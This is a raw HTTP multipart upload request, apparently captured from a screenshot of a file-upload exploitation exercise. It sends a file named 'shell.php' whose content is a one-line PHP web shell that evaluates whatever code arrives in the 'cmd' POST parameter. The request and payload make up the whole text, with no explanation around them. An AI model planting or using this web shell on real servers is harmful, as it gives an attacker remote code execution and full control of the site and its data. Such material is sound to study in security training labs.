 0 -----------------------------181309173137729090004212332133
1 Content-Disposition: form-data; name="MAX_FILE_SIZE"
2
3 100000
4 -----------------------------181309173137729090004212332133
5 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
6 Content-Type: application/octet-stream
7
8 <?php @eval($_POST["cmd"]);?>
9 -----------------------------181309173137729090004212332133
0 Content-Disposition: form-data; name="Upload"
1
2 Upload
3 -----------------------------181309173137729090004212332133--